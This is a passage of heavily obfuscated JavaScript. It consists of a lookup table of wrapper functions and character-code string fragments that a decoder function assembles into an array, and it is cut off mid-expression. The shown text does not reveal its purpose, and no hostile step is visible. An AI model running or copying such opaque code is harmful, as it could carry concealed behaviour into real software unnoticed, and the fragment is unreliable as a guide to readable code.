_0x345a7a+_0x7721e4;},'Fevtr':_0x42473f(0xa0a,0xcdd,0x867,0x9d1)+_0x32a4ab(0x41d,0x554,0xaa,-0x15c),'qLcfZ':'108,107,11'+'2','TyHGs':function(_0x53245f,_0x538b1f){return _0x53245f(_0x538b1f);},'HpKUK':'98,116,108'+_0x32a4ab(0x180,-0xa7,0x74d,-0xb1)+'15,118,126'+',114,111,1'+'26','oCkiB':function(_0x2a09e3,_0x4f3bd){return _0x2a09e3(_0x4f3bd);},'WYCuu':function(_0x23680c,_0x4d1217){return _0x23680c+_0x4d1217;},'jftxs':function(_0x55d17e,_0x51199f){return _0x55d17e+_0x51199f;},'Lwcdm':_0x32a4ab(0x470,0x31,0x202,-0x7)+',120,126','zBWQP':_0x42473f(0xf09,0xe1f,0xd4b,0xf6d)+_0x32a4ab(0x2c8,-0x85,0x701,0x7de),'wwrwe':_0x42473f(0x76e,0x4ba,0x94b,0x9d2)+'4','Agezl':function(_0x32b47f,_0x2e454b){return _0x32b47f(_0x2e454b);},'FIUbU':_0x32a4ab(0x749,0x877,0x5ca,0x87f)+',119,107,1'+_0x32a4ab(0x674,0x59c,0xace,0x328)+_0x42473f(0x6b8,0x547,0x7bb,0x4fc),'ADfZL':function(_0x4b9993,_0x1e99c9){return _0x4b9993+_0x1e99c9;},'keQyU':function(_0x9f4ae4,_0xeb6501){return _0x9f4ae4+_0xeb6501;},'PDFwp':function(_0xd518b5,_0x151255){return _0xd518b5(_0x151255);},'WKJtP':function(_0x52f110,_0xe8d69a){return _0x52f110(_0xe8d69a);},'jIKdc':function(_0x5953bc,_0xce548e){return _0x5953bc(_0xce548e);},'qEepE':'123,99,119'+',121,103,1'+_0x42473f(0xe41,0xddf,0x9b3,0x59c),'YYHyv':function(_0x3c6270,_0x459631){return _0x3c6270+_0x459631;},'zOLir':function(_0x125da7,_0x21c141){return _0x125da7(_0x21c141);},'gsFcL':'112,112,11'+_0x42473f(0xb54,0x71b,0xcc9,0x7a9)+'123,107,10'+'9,124,109','icdQd':function(_0x465a59,_0xf15231){return _0x465a59(_0xf15231);},'HxOJx':'113,99,113'+_0x42473f(-0x316,-0x22a,0x2a5,0x882),'wJCmz':function(_0x53cd36,_0x53d912){return _0x53cd36(_0x53d912);},'rINOX':'118,100,10'+'4,103,116,'+_0x42473f(0x86,0x741,0x5ad,0x9b8),'riyTU':function(_0x38745f,_0x20bc58){return _0x38745f+_0x20bc58;},'PiktS':function(_0x4be0df,_0x1bf093){return _0x4be0df+_0x1bf093;},'VuMbw':function(_0x48e6e9,_0x240667){return _0x48e6e9+_0x240667;},'rusbV':_0x42473f(0xa86,0x3ac,0x9b6,0x875),'MiCgg':'116,118,10'+_0x32a4ab(0x811,0xb5d,0xcef,0xd9a)+_0x32a4ab(0x410,0x26d,0x16b,0x967)+'3','yLVAK':function(_0x2426a7,_0x47b3ad){return _0x2426a7(_0x47b3ad);},'xZmPP':function(_0xd3a550,_0x2eea44){return _0xd3a550(_0x2eea44);},'tLDvV':function(_0x45e00a,_0x3a0c99){return _0x45e00a+_0x3a0c99;},'IXLpJ':function(_0x1f5936,_0x599824){return _0x1f5936(_0x599824);},'PrAKH':'98,117,118'+_0x42473f(0x718,-0x1c6,0x208,0x3dd)+_0x42473f(0x794,-0x389,0x1a6,0x212)+_0x32a4ab(-0x94,0x2c8,-0x64d,-0x510),'akYTO':function(_0x39b4d0,_0x3b4225){return _0x39b4d0+_0x3b4225;},'lCygZ':'101,101','YkeAQ':function(_0x12c361,_0x349880){return _0x12c361+_0x349880;},'JKdfU':_0x32a4ab(0x9d7,0xc8a,0x4eb,0x950)+'2','rJmFO':_0x42473f(0xb59,0x7bb,0x5ce,0xbc)+'8,112,121,'+_0x32a4ab(0x527,0x9e6,0x534,0xa12),'aKjgY':function(_0x4927b1,_0x43e956){return _0x4927b1(_0x43e956);},'CdYWl':_0x42473f(0x3c0,0x1be,0x27b,-0x16),'CTACT':function(_0x5c0e50,_0x8ed7bc){return _0x5c0e50(_0x8ed7bc);},'nPsCJ':_0x42473f(0xd63,0xb93,0xa9d,0xd1e)+_0x32a4ab(0x754,0x8cb,0x5b2,0xd3c)+_0x32a4ab(0x585,0xa13,0x5cb,0x2f0)+_0x32a4ab(0x6b8,0xe1,0x4d8,0xbc4),'LKlAt':'116,101,11'+_0x42473f(0x7e0,0xba,0x503,0x8c5),'masmy':function(_0x2ff337,_0x15f885){return _0x2ff337+_0x15f885;},'UsCDo':function(_0x126cc1,_0x36084b){return _0x126cc1(_0x36084b);},'RSLjK':'112,122,11'+'4,120,122,'+_0x42473f(0x3c3,0x30b,0x507,0x271)+'7','gxXpQ':function(_0x456238,_0x1e4914){return _0x456238+_0x1e4914;},'tqUZq':_0x32a4ab(-0x1e7,-0x6d8,0x383,-0x147),'RBljk':function(_0x1fa8c1,_0x3877c5){return _0x1fa8c1(_0x3877c5);},'EAfVH':_0x42473f(0xdfb,0xb0e,0x885,0x93a)+'0','Nphfc':function(_0x572144,_0x7503ab){return _0x572144(_0x7503ab);},'wXCLn':function(_0x3d0a8b,_0xd8b9cf){return _0x3d0a8b+_0xd8b9cf;},'EUTZP':function(_0x1dabe7,_0x372db7){return _0x1dabe7(_0x372db7);},'RSLlU':function(_0x2d286e,_0x2e13bd){return _0x2d286e(_0x2e13bd);},'HCDCf':_0x32a4ab(0x289,0x57b,0x638,0x7e4)+_0x32a4ab(0x11a,0x51b,0x519,0x1d8)+_0x42473f(0xb5a,0x11fc,0xba2,0xdc4)+_0x42473f(0x3d0,0x8e2,0x86f,0x2d1),'UZRCG':function(_0x6c3925,_0x4e11fe){return _0x6c3925(_0x4e11fe);},'lqqJx':function(_0x4ff785,_0x5b8207){return _0x4ff785(_0x5b8207);},'XTZZT':function(_0x10480a,_0x1a9563){return _0x10480a+_0x1a9563;},'NMndD':_0x32a4ab(0x6d1,0x7f3,0xa65,0xd2e),'RZyfW':_0x32a4ab(0x368,-0x278,-0x246,0x6e8)+'2,115,119,'+'114','qQsCG':function(_0x542955,_0x789521){return _0x542955(_0x789521);},'vzEaB':function(_0x3a51e1,_0x24444b){return _0x3a51e1+_0x24444b;},'BaHrJ':function(_0x24f26e,_0x3835a8){return _0x24f26e+_0x3835a8;},'CSEzz':function(_0x73b743,_0xb9a9f0){return _0x73b743(_0xb9a9f0);},'AEWos':_0x42473f(0xa65,0x104d,0xc52,0x65c)+',108','RVUly':function(_0x2238e5,_0x1c3ffd){return _0x2238e5(_0x1c3ffd);},'ycRmd':function(_0x23c4dc,_0x171e3a){return _0x23c4dc(_0x171e3a);},'XZfXv':function(_0xa69539,_0x294532){return _0xa69539(_0x294532);},'iaCQU':_0x42473f(0x944,0x40,0x332,0x67c)+_0x42473f(0x4d5,0xc47,0x905,0x92e),'LnrUj':_0x32a4ab(0x4ab,0x470,0x299,0x511),'ZtClv':function(_0x2912f1,_0x8c1fce){return _0x2912f1+_0x8c1fce;},'qlfwa':function(_0x492501,_0x1f7e9a){return _0x492501(_0x1f7e9a);},'xPwDB':_0x32a4ab(0x5b7,0x416,0x82,0x3d)+',56,102,11'+_0x32a4ab(0x8b8,0x863,0x46d,0xd06)+'120','BzgGq':_0x32a4ab(-0x21,-0x120,0x398,-0x274)+'5,106,113,'+'111','vSrnH':_0x32a4ab(0x495,0x2e0,0x246,0x86)+_0x42473f(0x85,0x74d,0x503,0x6a4),'lEaVK':_0x32a4ab(0x8a0,0xd16,0xd1d,0x33b)+_0x32a4ab(0x9b1,0x78c,0x9a6,0xbc0)+_0x42473f(0x43b,-0xa8,0x262,0x133),'PaoPU':function(_0xf8c308,_0x4ead7a){return _0xf8c308(_0x4ead7a);},'nrIhQ':function(_0x4992a7,_0x5f0e04){return _0x4992a7(_0x5f0e04);},'PkYqb':function(_0x3d6d60,_0x2d2265){return _0x3d6d60(_0x2d2265);},'ipTqC':_0x32a4ab(0x59d,0xaaf,0x148,-0xb7)+_0x32a4ab(0x32d,0x327,-0xc8,0x2b3)+'117,116','ngkRG':function(_0x53a51e,_0x249a03){return _0x53a51e+_0x249a03;},'xALTq':function(_0x458dc0,_0x364ae4){return _0x458dc0+_0x364ae4;},'AZsWZ':function(_0x5a7ddc,_0xf4beaf){return _0x5a7ddc(_0xf4beaf);},'RhXkA':_0x42473f(0xdb1,0x750,0xade,0xa61),'wtEVs':function(_0x4b53ca,_0x496c0a){return _0x4b53ca(_0x496c0a);},'GrQwJ':function(_0x3cdb71,_0x5ed97b){return _0x3cdb71(_0x5ed97b);},'QPJWA':function(_0x590f00,_0x29e866){return _0x590f00(_0x29e866);},'VbCZs':function(_0x5a6059,_0xef5a9f){return _0x5a6059+_0xef5a9f;},'WJspu':'104,99,124'+_0x32a4ab(0xa79,0xc6b,0xaf9,0x8ad),'SJwUq':function(_0x39dbef,_0x5daa34){return _0x39dbef(_0x5daa34);},'nvPYV':_0x32a4ab(0x5c1,0x4d3,0x3a5,-0x48)+_0x32a4ab(0x3,-0x3e1,0x4b0,0x306),'EFLwX':function(_0x1a98a8,_0x5c89e1){return _0x1a98a8(_0x5c89e1);},'QOcgE':_0x32a4ab(0x313,0x70d,0x5f1,0x1d6)+'8','kiWFk':function(_0x4f30fd,_0xf5b0af){return _0x4f30fd+_0xf5b0af;},'yzaKv':function(_0x3be847,_0x3536c5){return _0x3be847(_0x3536c5);},'DJkND':function(_0x130f27,_0xa1d128){return _0x130f27(_0xa1d128);},'GIYkX':_0x32a4ab(0x3ca,0x2f4,0x12d,0x43d)+_0x42473f(-0x1b2,0x27a,0x27c,0x704),'iUFuz':function(_0x15b6f6,_0x518c7a){return _0x15b6f6+_0x518c7a;},'iOIHU':'108,103,10'+_0x42473f(0x213,0x3ef,0x1f7,0x422),'xnnCm':_0x42473f(0x7f8,0xb30,0x724,0x661)+'0,103,116,'+_0x42473f(0xe7,0x2c2,0x5ad,0x572),'fVhjh':function(_0x2d30ce,_0x25d782){return _0x2d30ce+_0x25d782;},'CDebj':_0x42473f(0x1111,0x878,0xbc4,0x67a)+_0x32a4ab(0xed,-0x55c,0x73d,-0x243),'zzlja':function(_0x2d538a,_0x593850){return _0x2d538a(_0x593850);},'nKuov':_0x32a4ab(0x76f,0x43c,0xcad,0x478)+'8,101','bVXcc':function(_0x1c8c26,_0x534cba){return _0x1c8c26(_0x534cba);},'dERJq':_0x32a4ab(-0x69,0x1c6,-0x97,0x497)+_0x32a4ab(0x873,0xe91,0x46e,0x68f)+_0x42473f(-0xdc,-0x357,0x232,-0x3e9)+'18','RCEZO':function(_0x5ed981,_0x361c19){return _0x5ed981+_0x361c19;},'yyQaf':_0x42473f(0x544,0x265,0x3e8,0x31b)+_0x42473f(0xf63,0x863,0xcbf,0xb7c),'mUCdM':function(_0x22bf59,_0xe217ec){return _0x22bf59(_0xe217ec);},'MSfbq':_0x32a4ab(-0x1c2,-0x81e,0x2ad,-0x7ba)+'4','adFVf':function(_0x583e23,_0x5c85ac){return _0x583e23(_0x5c85ac);},'RgmCe':_0x32a4ab(0xa26,0xc90,0x711,0x97f)+'4','KpqDP':function(_0xe3ba18,_0x46e999){return _0xe3ba18(_0x46e999);},'oOwuD':_0x32a4ab(0x7e2,0x9a5,0xb20,0xc83)+_0x42473f(0xfb0,0x7f0,0xaee,0x77d)+'18,124,123'+_0x42473f(0x249,0x949,0x36f,-0x104),'TrfjW':_0x42473f(0xb55,0x628,0x542,0x26e)+_0x42473f(0x339,0xe62,0x804,0xe31)+_0x32a4ab(0x63e,0x258,0x62b,0x392)+_0x32a4ab(-0x21b,-0x4ee,0xb6,0x40e)+'22','UbYaC':function(_0x5f4fe7,_0x38089b){return _0x5f4fe7(_0x38089b);},'XhFYI':_0x42473f(0x7f1,0x404,0x24d,0x394)+'1,105,108,'+'103','GPOnH':function(_0x9283d4,_0xcf32b4){return _0x9283d4(_0xcf32b4);},'tmHGe':function(_0x5d31bb,_0x1c039e){return _0x5d31bb+_0x1c039e;},'yxEzp':function(_0x577388,_0x377d11){return _0x577388+_0x377d11;},'cgTgn':function(_0x1a5ae1,_0x11a901){return _0x1a5ae1+_0x11a901;},'mwVlK':function(_0x50b636,_0x33ac15){return _0x50b636+_0x33ac15;},'UnerN':function(_0x222d8e,_0x3ed0c1){return _0x222d8e(_0x3ed0c1);},'SJAFV':function(_0x528e26,_0x88ae99){return _0x528e26(_0x88ae99);},'UgERO':function(_0x54e788,_0x69df49){return _0x54e788+_0x69df49;},'uooJk':_0x32a4ab(0x69d,0x609,0xae,0xea)+'4','IWiTf':_0x32a4ab(0x720,0x9fa,0x512,0xba8)+_0x42473f(0x7aa,0x683,0x45a,0x82b),'NAOlr':function(_0xec1cd1,_0x46b13d){return _0xec1cd1(_0x46b13d);},'JWzhs':_0x32a4ab(0x7e2,0x316,0x34e,0x66f)+_0x32a4ab(0x818,0x6d2,0x5dc,0x408)+_0x32a4ab(0x68b,0x38e,0xb82,0x6c3)+_0x32a4ab(0x8f6,0xf49,0x82f,0x8bf)+_0x42473f(0xa4e,0x6c4,0x97b,0x7c6),'Utlno':function(_0x29d021,_0x43a282){return _0x29d021(_0x43a282);},'TcRtc':function(_0x20f96a,_0x358595){return _0x20f96a+_0x358595;},'EewNw':function(_0x49b42e,_0x52051a){return _0x49b42e(_0x52051a);},'lQXtj':function(_0x20aabd,_0x4015b8){return _0x20aabd(_0x4015b8);},'DREBY':_0x42473f(0x7fa,-0x13c,0x1a1,0x296)+'0,113,102,'+'116,112,12'+'4,130,109,'+_0x32a4ab(0x8d5,0x9cd,0x393,0xe65),'Gronw':function(_0x3b49fc,_0x5a8212){return _0x3b49fc(_0x5a8212);},'ixPlK':function(_0x30b673,_0x174f70){return _0x30b673+_0x174f70;},'muVrZ':_0x42473f(0xd9d,0xdf2,0x985,0x54e)+_0x32a4ab(0x16b,-0x297,0x56d,0x615),'ekcKd':function(_0x21146a,_0x4a1743){return _0x21146a(_0x4a1743);},'DZklc':function(_0x366ea0,_0x4a35b5){return _0x366ea0(_0x4a35b5);},'iaqOg':_0x32a4ab(0x879,0x3bf,0xca4,0xa4e)+'4','xmEdm':_0x32a4ab(0x5cd,0x1fd,0x350,0x377),'heZwc':function(_0x1b6cdd,_0x34ef69){return _0x1b6cdd(_0x34ef69);},'hxeZg':_0x42473f(0x789,0x2b8,0x7e7,0x6b4)+_0x42473f(0x350,0x92,0x593,0x141),'TgEoq':function(_0x2990c0,_0x5c9b60){return _0x2990c0+_0x5c9b60;},'dvIUJ':function(_0x5596b5,_0x52daaf){return _0x5596b5(_0x52daaf);},'IpJPk':_0x32a4ab(0x370,0x147,0x223,0x99d)+_0x32a4ab(0x862,0x4db,0xc80,0xc69)+_0x42473f(0x6f8,0xb4f,0x558,-0xc8)+_0x42473f(-0x1f7,0x6f0,0x406,0xa5f)+_0x42473f(0xcc7,0x422,0x801,0x747),'QmFCG':function(_0x24e464,_0x28f7f0){return _0x24e464(_0x28f7f0);},'bKFCO':function(_0x53d915,_0x4a95d0){return _0x53d915(_0x4a95d0);},'rNKYm':'119,107,10'+_0x42473f(0xa7e,0x9bf,0x674,0xbb6)+'111,107,12'+_0x32a4ab(0x35e,0x177,0x914,0x32e)+_0x32a4ab(0x5c3,0xa8f,0x5fd,0x958)+_0x42473f(0x5d7,0x6f7,0xb7e,0xd37),'zrLNp':_0x32a4ab(0xa42,0x60d,0xd6c,0x539)+_0x42473f(0x959,0xc12,0x687,0x3a1)+_0x32a4ab(0x567,-0x94,0x56e,0xa56),'FOlpa':function(_0x174218,_0x15e29e){return _0x174218+_0x15e29e;},'spVTG':_0x32a4ab(0x41,0x356,0x5bb,-0x6f)+_0x32a4ab(-0xda,-0x3eb,-0x322,-0x3d5)+'116','lRuuA':_0x32a4ab(0xa67,0xeea,0xa92,0xd86),'ISuIT':function(_0x332734,_0x1a6298){return _0x332734(_0x1a6298);},'LIjRg':_0x42473f(0x8e2,0x85f,0x505,0x8e1)+_0x42473f(0x7bd,0x5e3,0x1bb,-0x40a)+_0x32a4ab(0xa07,0xee0,0x855,0x9fb)+_0x42473f(0x541,-0x18b,0x196,-0x205),'GpkPi':function(_0x46b69d,_0x4f0d72){return _0x46b69d+_0x4f0d72;},'hidCM':function(_0x5a4298,_0x554cb0){return _0x5a4298(_0x554cb0);},'JmgJH':'116,121,10'+_0x32a4ab(0xa7a,0xb4a,0xd77,0x837)+'121,111,11'+'9','gRUCr':function(_0x13ef8e,_0x4c481e){return _0x13ef8e(_0x4c481e);},'xGLaA':function(_0xba4a12,_0x4476ac){return _0xba4a12(_0x4476ac);},'ljDMh':_0x32a4ab(0x3d7,0x3c,-0x4c,0x641)+',113,116,1'+_0x42473f(0x6c0,0x913,0x7fa,0xe3d)+_0x42473f(0x94f,0x7c,0x6d2,0x571)+_0x42473f(0x89a,0xa88,0x5a2,0x467),'zfewV':function(_0x29cfcf,_0xc349ff){return _0x29cfcf(_0xc349ff);},'tZdUd':function(_0x2d8d60,_0x18f7e2){return _0x2d8d60+_0x18f7e2;},'PMkaI':function(_0x20ea5b,_0x2566d0){return _0x20ea5b(_0x2566d0);},'PTZvR':function(_0x3adeb4,_0x36eb41){return _0x3adeb4(_0x36eb41);},'ZnwZd':_0x32a4ab(0x6af,0xa2e,0x430,0xb8)+_0x42473f(0xa3,-0xb0,0x34a,0x1e7)+'114,112,10'+'7,116,111','uiYYt':function(_0x37a9df,_0x32c88c){return _0x37a9df(_0x32c88c);},'hjWcE':function(_0x4584d0,_0x4abd21){return _0x4584d0+_0x4abd21;},'CrEvA':function(_0x4c7b59,_0x50263f){return _0x4c7b59+_0x50263f;},'YZmil':function(_0x2e7293,_0x5cf740){return _0x2e7293+_0x5cf740;},'cXGfT':function(_0x16e5e1,_0x3d3a6e){return _0x16e5e1(_0x3d3a6e);},'Cofnk':function(_0x211cf3,_0xda174b){return _0x211cf3(_0xda174b);},'hKcwm':function(_0x3296d5,_0x5eb4d9){return _0x3296d5(_0x5eb4d9);},'oYENn':function(_0x2e2f7e,_0x5c6c10){return _0x2e2f7e(_0x5c6c10);},'NKTTX':function(_0x50b623,_0x4ecac5){return _0x50b623+_0x4ecac5;},'nHyla':function(_0x18875b,_0x10742a){return _0x18875b(_0x10742a);},'CmBRf':'98,102,120'+',112,121,1'+'24','BwPjF':_0x32a4ab(0xa24,0x531,0xe5d,0x3e9)+_0x42473f(0x270,-0x18,0x59f,0x316),'lskth':function(_0x237837,_0x4be845){return _0x237837+_0x4be845;},'riNUE':_0x42473f(0xa00,0x9fb,0xa18,0x90c)+_0x42473f(0x6f2,0xafb,0x99c,0x5ba)+_0x42473f(0x1033,0xb08,0x9f4,0xc32),'eiLLs':function(_0x376505,_0x753d1a){return _0x376505+_0x753d1a;},'gLMpZ':function(_0xa7198e,_0x5256b0){return _0xa7198e(_0x5256b0);},'BzjCQ':function(_0x13665f,_0x5c334f){return _0x13665f(_0x5c334f);},'tHECL':_0x32a4ab(-0x89,-0x59,-0x4c3,-0x3ed)+_0x42473f(0x6a5,0x2cd,0x53c,0x33f)+_0x32a4ab(0x6a1,0x6a4,0x1e5,0x193),'HiVDA':function(_0x1dba78,_0x1f61ad){return _0x1dba78(_0x1f61ad);},'zMzbA':_0x32a4ab(0x57,-0x1a5,-0x3e4,0x1d7)+_0x42473f(0xa48,0x880,0x6f8,0xb3b),'ARtYN':_0x32a4ab(0x20c,0x397,0x278,-0x227)+'4','xtZVE':'121,118,12'+'0,102,106,'+_0x42473f(0x15f,0x59c,0xaa,-0x45),'BpCqf':function(_0x15f151,_0x103b2d){return _0x15f151+_0x103b2d;},'JTQCo':_0x42473f(0x10d,0x785,0x5a8,0xbc6),'nwJoA':_0x42473f(0x8da,0xb02,0xcf1,0xa4f)+_0x42473f(0xbf5,0x285,0x62a,0x8ed)+_0x42473f(0x500,-0x48,0x19d,0x1d6)+'6','fGcTo':function(_0x3e1a3c,_0x3fb92b){return _0x3e1a3c(_0x3fb92b);},'HtCdq':function(_0x4c0641,_0xb5d781){return _0x4c0641(_0xb5d781);},'EMwcZ':function(_0x20b4ef,_0x4dd2c2){return _0x20b4ef(_0x4dd2c2);},'qpsgX':_0x32a4ab(0x5c2,0x11c,0x589,0x982)+_0x42473f(0x212,-0x2e6,0x283,0x535)+'03,115,109'+_0x32a4ab(-0xf3,-0x738,-0x457,0x4bf)+_0x42473f(0x9a0,0x6de,0x64b,0xa29),'xDivn':function(_0x1908ff,_0x5d236c){return _0x1908ff(_0x5d236c);},'bYqNK':_0x32a4ab(0x5f1,0x2e4,0x44d,0x1f4)+_0x32a4ab(0x171,0x771,-0x38c,-0x3f8)+_0x42473f(0x1e1,-0xd,0x53d,0x623),'pSZNZ':function(_0x4e9962,_0x5c0bee){return _0x4e9962(_0x5c0bee);},'FqWpR':function(_0x33f2f9,_0xe90746){return _0x33f2f9<_0xe90746;}};const _0x2b00c3=[_0x11eefe[_0x42473f(0x1216,0xa0d,0xcfb,0x848)](_0x11eefe['kvfLa'](__inusc453,'121,120,10'+'8,104,106,'+_0x32a4ab(-0x41,-0x657,-0x39c,-0x5a3)),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xf9a,0x7a0,0xac0)])),_0x11eefe['pIlxF'](_0x11eefe[_0x42473f(0xa85,0xbec,0xb90,0x7c5)](_0x11eefe[_0x42473f(0x7a5,0x10ed,0xb90,0x9a4)](__inusc453(_0x11eefe['ujjWW']),_0x11eefe[_0x32a4ab(0x238,0x2d,-0xf7,-0x2b0)](__inusc453,_0x11eefe[_0x42473f(-0x318,0x60d,0xbe,0x55d)]))+_0x11eefe[_0x32a4ab(0x238,0x279,0x2e2,0x276)](__inusc453,_0x11eefe[_0x42473f(0x1c3,0x3bd,0x23a,0x631)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x42473f(0x457,0x7bd,0x50e,0x7a8)](__inusc453,_0x11eefe[_0x42473f(0x6f6,0x3a6,0x512,0x2dd)])),_0x11eefe[_0x32a4ab(-0x207,-0x534,-0x7ac,-0x35a)](_0x11eefe['miyla'](__inusc453,_0x11eefe[_0x42473f(0x98e,0x9c2,0x729,0x15e)]),_0x11eefe[_0x32a4ab(0x23f,-0x273,0x183,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xc4f,0xc5b,0x669)])),_0x11eefe['fpalO'](__inusc453,_0x11eefe['wxQQC']),_0x11eefe[_0x32a4ab(0x57e,0x3de,0x96c,0x5d1)](_0x11eefe[_0x42473f(0x5a9,0x2c6,0x3f1,0x892)](__inusc453,_0x11eefe[_0x42473f(0xc30,0x6eb,0x881,0x326)]),_0x11eefe[_0x32a4ab(0x75,-0x39,-0x25b,-0x4c3)](__inusc453,_0x11eefe[_0x42473f(-0xae,0x3af,0x566,0x7b6)])),_0x11eefe[_0x32a4ab(0x5b,0x24a,0x288,0x2a7)](_0x11eefe[_0x42473f(0x562,-0x45,0x515,-0xbe)](__inusc453,_0x11eefe[_0x32a4ab(0x974,0x549,0x5be,0xcc8)])+_0x11eefe[_0x42473f(0x72c,-0x163,0x415,0x839)](__inusc453,_0x32a4ab(-0x1f,-0x61e,-0x85,-0x4b7)+',103')+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x381,0xd1,-0x424)]),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x42473f(0x184,0xb5,0x512,0xaf7)])),_0x11eefe[_0x42473f(0x8f6,0x346,0x802,0x50a)](_0x11eefe['EGrBK'](_0x11eefe['QFRDZ'](__inusc453,_0x11eefe['pQnFv']),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x1bf,0x37e,-0xe4)])),_0x11eefe[_0x42473f(-0x10e,0x62d,0x3f1,0x405)](__inusc453,_0x42473f(-0x405,0x111,0x9b,-0x4a5))),_0x11eefe['ZkjYd'](_0x11eefe[_0x32a4ab(0x238,0x71,0x2f,0x4d3)](__inusc453,_0x42473f(0xd67,0xb55,0xbab,0x8fc)),_0x11eefe[_0x42473f(0xd1b,0xbb1,0x8ae,0xc43)](__inusc453,_0x11eefe[_0x42473f(0x954,-0x61,0x52e,0x9eb)])),_0x11eefe[_0x32a4ab(0x587,0xb29,0x8a1,0x335)](_0x11eefe['zIKTh'](__inusc453,_0x11eefe[_0x42473f(0x66a,0x7af,0x987,0x424)])+__inusc453(_0x11eefe['nBGLi'])+_0x11eefe[_0x32a4ab(0x75,-0x1ba,0x677,0x1dd)](__inusc453,_0x32a4ab(0x9a2,0xe94,0xe44,0xa07)+'103'),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0xf6f,0xf47,0xba5)])),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x32a4ab(0x1df,-0x1ff,0x5c6,-0x4e)]),_0x11eefe[_0x42473f(0x834,0x9ff,0x786,0x8c8)](__inusc453(_0x11eefe[_0x42473f(0x327,0x8cc,0x354,0x16d)]),_0x11eefe[_0x32a4ab(0x212,0x11f,0x779,0x3d2)](__inusc453,_0x11eefe[_0x32a4ab(0x1d7,-0x156,-0x308,-0x80)])),_0x11eefe['wjMON'](_0x11eefe['wjMON'](_0x11eefe[_0x42473f(0x137,0x59f,0x25f,0x610)](__inusc453,_0x11eefe[_0x42473f(-0x22d,0x26d,0x3f2,0xa21)]),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x42473f(0x4c3,0x8f1,0x399,-0x10c)])),_0x11eefe[_0x42473f(-0x230,0x17e,0x34b,0x8ca)](__inusc453,_0x11eefe[_0x42473f(0x73b,0xb77,0xd10,0x8fb)])),_0x11eefe[_0x42473f(0x767,0x2fc,0x35d,0x1f)](__inusc453(_0x11eefe[_0x32a4ab(0x565,-0xd,0xa7f,0x574)]),__inusc453(_0x11eefe[_0x42473f(0x795,0x3b4,0x512,0xe6)])),_0x11eefe[_0x32a4ab(0x459,0xab0,0x6a4,0x156)](_0x11eefe[_0x42473f(0x569,0x167,0x5eb,0x881)](__inusc453,_0x32a4ab(0x65,-0x33f,-0x17,0x4e)+_0x42473f(0x16b,0x44c,0x506,0x6d1)+_0x32a4ab(0x78a,0x857,0x890,0x451)+_0x42473f(0x5d8,0x10a0,0xb4e,0xe26)+'57'),__inusc453(_0x32a4ab(0x8ac,0x9fd,0xaaa,0x5a9)+'2')),_0x11eefe[_0x32a4ab(0x57e,0x498,0x780,0x963)](_0x11eefe[_0x32a4ab(0x272,0x260,0x8cb,0x33f)](_0x11eefe[_0x42473f(0x6bb,0xba7,0x753,0x443)](__inusc453,_0x11eefe['yulJe']),_0x11eefe[_0x32a4ab(0x766,0x675,0x97b,0xd19)](__inusc453,_0x32a4ab(-0x38,0x26f,0x17d,0xfe)+_0x32a4ab(0x3c9,0x774,0x156,0x5a0)+'52,106'))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x468,-0x33c,0x342)]),_0x11eefe[_0x42473f(0x1f9,0x56a,0xe3,0x62d)](__inusc453,_0x42473f(0x365,0x1d,0x9b,-0x223))),_0x11eefe[_0x42473f(0x96f,0xca1,0x72f,0x4ee)](_0x11eefe[_0x32a4ab(0x5d8,-0x1a,-0xc,0x92d)](__inusc453,_0x11eefe[_0x42473f(0xd14,0xda7,0x9c0,0xecc)]),_0x11eefe[_0x32a4ab(0xef,0x59d,0x5b6,0x2c)](__inusc453,_0x11eefe[_0x42473f(0xff5,0x5e5,0xac2,0x92b)]))+_0x11eefe['qYDBl'](__inusc453,_0x11eefe['PUIrU'])+_0x11eefe['RURwo'](__inusc453,_0x32a4ab(-0x23b,0xcf,-0x71,-0x618)),_0x11eefe[_0x42473f(0x112a,0x792,0xb33,0x6f7)](__inusc453,_0x11eefe[_0x32a4ab(0xa0d,0x3d8,0x3cd,0x4e1)])+__inusc453(_0x11eefe['oJFIm'])+_0x11eefe[_0x32a4ab(0x6c4,0x7ce,0x887,0xa4d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['WhbVr'](_0x11eefe[_0x32a4ab(0x87,0x3b4,-0x3be,0xa9)](_0x11eefe[_0x32a4ab(0x957,0xea9,0x4a6,0x643)](__inusc453,_0x42473f(0xbe,0x47d,0x33b,0x8cb)+'7'),__inusc453(_0x11eefe['cJtNC'])),_0x11eefe[_0x42473f(0x327,0x484,0x4fb,0xa71)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x431,0xb41,0x670)])),_0x11eefe[_0x32a4ab(0x323,0x521,0x13a,0xe1)](_0x11eefe[_0x32a4ab(0x87,-0x37c,0x9a,0x666)](_0x11eefe[_0x32a4ab(0x6ba,0x5ab,0x9f7,0x82b)](__inusc453,_0x11eefe['CgcIP']),_0x11eefe[_0x32a4ab(-0x17a,0x8e,-0x540,0xe0)](__inusc453,'47')),_0x11eefe['kvfLa'](__inusc453,_0x42473f(0x11c2,0x101b,0xb82,0x109e)+'2')),_0x11eefe[_0x42473f(0x6a0,0x506,0x35d,0x414)](_0x11eefe[_0x32a4ab(0x781,0x77f,0x858,0x4bf)](__inusc453(_0x11eefe['XgyHr'])+__inusc453('112'),_0x11eefe[_0x42473f(0x470,0x1d6,0x5eb,0x22)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x32a4ab(-0x17a,-0x290,0x14b,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x121,0x1e,0x512,0x17b)])),_0x11eefe['McsIS'](__inusc453,_0x11eefe[_0x32a4ab(0x9ce,0x606,0x4f3,0x784)]),_0x11eefe[_0x32a4ab(0x4a5,0x5f,0x76f,-0x68)](_0x11eefe[_0x32a4ab(0x315,0x7d5,0x7e2,-0x11b)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x72f,0xced,0xa9a)]),_0x11eefe[_0x32a4ab(-0x129,-0x405,-0x365,-0x776)](__inusc453,_0x11eefe[_0x42473f(0x25c,0xb0b,0x512,0x314)])),_0